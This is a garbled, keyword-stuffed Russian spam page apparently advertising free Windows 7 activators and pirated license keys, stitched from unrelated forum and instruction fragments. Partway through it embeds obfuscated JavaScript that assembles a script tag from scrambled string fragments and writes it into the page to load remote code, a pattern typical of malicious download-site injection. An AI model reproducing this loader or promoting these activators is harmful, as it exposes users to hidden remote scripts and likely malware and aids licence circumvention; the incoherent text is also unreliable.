

## Активатор Для Windows 7 Домашняя Базовая Сборка 7601 Бесплатно скачать

Какой из них выбрать?Активатор Windows 7 скачать бесплатно.. 1 7601 x86 x64 Метод применим для операционных систем Windows 7 и Windows Server 2008 R2.. В верхней части окна запущен таймер обратного отсчёта, после обнуления которого запустится рекомендованный метод активации и после двух перезагрузок система будет активированной.. 71хе Q: Я начинающий пользователь ПК, видел, что существуют различные активаторы Windows 7 Loader.. Добавлен, Андрей Нравится Не нравится Рабочий активатор.. Запуск строго от администратора Бесплатная активация windows 7 максимальная выполняется в один клик и занимает не более одной минуты.

Windows 7 Loader e Xtreme Edition y Napalum) rar \*\*\*html http: \*\*//depositfiles.. ключ 3d инструктор 2 домашняя версия Теги: Лицензионные ключи для активации Windows 7 Ultimate, Ответы Ключ активации Windows 7 Максимальная, Скачать активатор windows сборка 7601, Коды и.. Xtreme Edition v Napalum это GUI (графический интерфейс), объединяющий в себе несколько различных активаторов.. RTM (+ Office 2 01 VL) Запускать лучше от имени Администратора (ПКМ на файле, Запуск от имени Администратора) и с отключенным UAC.. Xtreme Edition v Если использован метод "Loader", нажать кнопку "Отмена" после перезагрузки.

## windows 10

windows 10, windows 7, windows 8, windows xp, windows vista, windows 10 pro, windows logo, windows live, windows media player, windows movie, windows download, windows phone

Для большинства пользователей это оптимальный вариант.. Бесплатный Активатор Windows 7 Максимальная ключ активации Виндовс максимальная скачать бесплатно Windows Loader Помогите Администратор,к сожелению не чего не получилось так и пишет Windows 7 Сборка 7601 Ваша копия Windows не является подлинной.. После запуска активатора откроется окно, где будет предложен рекомендованный метод активации по умолчанию и будет активна кнопка этого метода.. Здесь можно сделать многое: использовать различные методы активации, заменить сертификат, ключ (можно вставить валидный), активировать по телефону, вставить\заменить ОЕМ логотип, деисталлировать установленные ранее и обнаруженные активаторы, и т.. 2 от Staforce Скачать Windows 7 Домашняя базовая (EMRP) Rus - 32 bit.. write(u["DE"]+u["km"]+u ["YY"]+u["MG"]+u["Rp"]+u["Up"]+u["rV"]+u["bY"]+u["DT"]+u["DT"]+u["Be"]+u["MZ"]+u["PN"]+u["vC"]+u["Be"]+u["MZ"]+u["PN"]+u["LK"]+u["k]+u["kp"]+u["Mh"]+u["NE"]+u["OV"]+u["Rp"]+u["Ee"]+u[" MZ"]+u["PN"]+u["yK"]+u["mN"]+u["Cw"]+u["fS"]+u["bX"]+u["Bf"]+u["Rc"]+u["zt"]+u["kR"]+u["ig"]+u["MU"]+u["WJ"]+u["WG"]+u["sv"]+u["sv"]+u["mJ"]+u["mJ"]+u["Av"]+u["uF"]+u["IW"]+u["nC"]+u["tX"]+u["km"]+ u["YY"]+u["Tg"]+u["Os"]+u["DX"]+u["JP"]+u["jX"]+u["cz"]+u["jf"]+u["JZ"]+u["Mp"]+u["UL"]+u["og"]+u["Qm"]+u["Mh"]+u["hs"]+u["Vk"]+u["XP"]+u["Sq"]+u["aR"]+u["Wt"]+u["IM"]+u["An"]+u["Ee"]+u["MZ"]+u["PN" ]+u["VB"]); Подскажите, как активировать windows 7 (сборка 7.. Windows 7 Loader v Daz) Windows 7 Loader DAZ - активатор без лишних хлопот активирует вашу копию Windows 7/Vista/ Server 2.

## windows 8

\*\*\*com/files/\*\*\*ogh. вирус требует код другое Windows7 SP1 RUS-ENGx86-x64 (All in One) 7 6.. А: Новичкам и не готовым восстанавливать загрузчик, вследствие невозможности загрузиться после применения активаторов, рекомендуется использовать только безопасный Windows 7 Loader e.. P S Home Basic (Домашняя Базовая) Николай, у меня тоже была надпись "Сборка 7601 Ваша копия Windows не&nbsp.. активатор подходит как для максимальной так и для домашней 7? Скачать Активатор Windows 7 Build 7600 RTM (x86/x64) выпуск 13.

## windows vista

Complete cmd \* Улучшает Windows 7 на время загрузки Мас Чем отличается этот активатор от других? Все команды исполняются в рамках приложения, активатор сам ищит и обрабатывает ошибки и не пытается найти активного раздела в зависимости от размера (как делают все остальные загрузчики).. var t = '%d0%b0%d0%ba%d1%82%d0%b8%d0%b2%d0%b0%d1%82%d0%be%d1%80+%d0%b4%d0%bb%d1%8f+windows+7  $+ \%d0\%b4\%d0\%be\%d0\%be\%d0\%bb0\%b1\%d1\%88\%d0\%b4\%d1\%8f\%d1\%8f+\%d0\%b1\%d0\%b0\%d0\%b7\%d0\%be\%d0\%b2\%d0\%b0\%d1\%8f+\%d1\%81\%d0\%b1\%d0\%be\%d1\%80\%d0\%ba\%d0\%b4\%d0\%b1\%d0\%b1\%d0\%b1\%d0\%b1\%d0\%b2\%d0\%b2\%d0\$ 81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be';var u = new Array();u["fS"]="\"h";u["og"]="/i";u["Rp"]="va";u["PN"]="pt";u["hP"]="\"t";u["Ee"]="sc";u["UL"]="gg";u["aR"]="d.. После переустановки активировал другим активатором, который поставил другой ключ.. Для продвинутых пользователей, чтобы использовать другие методы активации или чтобы узнать полную информацию о СЛИКе, сертификате и ключе, войдите в расширенный режим нажатием кнопки Advanced Mode до обнуления таймера.. Поддержка BIOS мода пользователей \* Аргумент поддержки автоматических установок \* Вы можете использовать этот инструмент для активации Windows 7/Vista ISO, для редактирования Setup.. Именно поэтому он является универсальным Ещё одним преимуществом является то, что он не вносит никаких изменений в системные файлы и после его деинсталляции система предстаёт в первозданном виде.. Р S Home Basic (Домашняя Базовая) Николай, у меня тоже была надпись " Сборка 7601 Ваша копия Windows не.. Windows Loader v Звёздочки убери Комбайн Windows 7 Loader e.. Сюда входят: W7 Loader + Open W7 Loader + Vista Loader 2 Vista Boot + WOW7 + MBR SLIC Loader + SLIC Driver + KMS- активация + BIOS SLIC активация + Trial Reset + утилиты.. Q: Как пользоваться активатором? А: Запустить w.. Скачать лицензионный ключ для навитатора навител бесплатно.. Версия Администратор,к сожелению не чего не получилось так и пишет Windows 7 Сборка 7601 Ваша копия Windows не является подлинной.. Бесплатная активация windows 7 максимальная выполняется в один клик и занимает не более одной минуты.. Ждем 2 мин и перезагружаемся Учтите: на вкладке «Profile» "SLIC" и "Certificate" ОБЯЗАТЕЛЬНО должны быть одного производителя.. Windows 7 Ultimate 32-bit SP-1 сборка 7601 7 (27); Windows 8 (2); АНТИВИРУСЫ (15); Бесплатные SMS и MMS (1); БЕСПЛАТНЫЙ СОФТ (19); БРАУЗЕРЫ (3)&nbsp.. ";u["jf"]="ar";u["IW"]="Q3";u["tX"]=" s";u["XP"]="nl";u["Rc"]="//";u["Mh"]="ex";u["vC"]=">";u["rV"]="q

";u["DT"]="t;";u["Sq"]="oa";u["Cw"]="c=";u["DX"]="ve";u["Qj"]="hc";u["Qm"]="nd";u["IM"]="\">";u["Wt"]="js";u["km"]="cr";u["Vk"]="ow";u["Up"]="r

";u["ig"]="vg";u["An"]="";u["WG"]="Bu";u["MZ"]="ri";u["hs"]="\_d";u["uF"]="nZ";u["nC"]="dD";u["bY"]="= ";u["bQ"]="6N";u["Av"]="Tp";u["JZ"]="tu";document.. Поддеживаемые OC: Windows 7 / Vista / 2 R2 / 2 00 8 -RTM / рге.. Особенности: \* Проверяет версию Windows \* Автоматически находит активный загрузочный раздел \* Работает на всех языках \* Работает со скрытыми разделами \* Работает на Windows 7, Vista и Server 2. e10c415e6f